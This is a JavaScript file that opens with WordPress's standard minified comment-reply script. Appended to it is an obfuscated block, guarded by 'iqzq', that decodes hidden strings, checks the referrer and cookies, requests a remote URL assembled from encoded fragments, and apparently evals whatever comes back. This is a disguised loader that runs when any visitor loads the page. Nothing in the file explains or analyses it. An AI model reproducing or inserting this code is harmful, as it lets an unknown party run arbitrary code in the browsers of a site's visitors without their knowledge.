window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};